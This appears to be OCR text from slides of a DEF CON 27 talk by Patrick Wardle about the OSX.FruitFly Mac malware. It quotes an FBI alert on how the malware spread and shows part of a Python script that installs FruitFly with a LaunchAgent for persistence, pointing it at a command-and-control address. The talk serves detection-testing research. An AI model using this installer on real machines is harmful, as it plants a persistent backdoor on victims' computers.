 WELCOME
DEFCON
DEFCON
DEFCON
DEFCON
DANCE LIKE
OSX.FRUITFLY
creating a custom installer
patrick wardle
@patrickwardle
Replying to @campuscodi
It's from the FBI "Flash" Alert: MC-000091-MW
hrmm,
we need an installer then
But this mystery was solved earlier today by Wardle, who discovered an
FBI flash alert sent earlier this year.
Describing the Fruitfly/Quimitchin malware, the FBI said the following
The attack vector included the scanning and identification of
externally facing services, to include the Apple Filing Protocol
port 548), RDP or other VNC, SSH (port 22), and Back to My Mac
(BTMM), which would be targeted with weak passwords or
passwords derived from third party data breaches.
patrick wardle
@patrickwardle
Wrote an OSX/FruitFly installer: pastebin.com/Ltmc1WwA
😈☠️ To umm... test Apple's detection claims
(XProtect/MRT) & 3rd-party ones too
01 #ex: $ python ffInstaller.py FruitFly/fpsaud 192.168.0.2:1337
02 FRUIT_FLY = '~/fpsaud'
03 FRUIT_FLY_PLIST = '~/Library/LaunchAgents/com.fruit.fly.plist'
04 plist = '<?xml version="1.0" encoding="UTF-8"?> ...'
05
06 shutil.copyfile(sys.argv[1], os.path.expanduser(FRUIT_FLY))
07
08 with open(os.path.expanduser(FRUIT_FLY_PLIST), 'w') as plistFile:
09 plistFile.write(plist % (os.path.expanduser(FRUIT_FLY), sys.argv[2]))
custom OSX.FruitFly installer
1
copy malware
2
write plist
VISIT THE WORLD OF TOMORROW
DEF 27 CON
AUGUST 9-11, 2019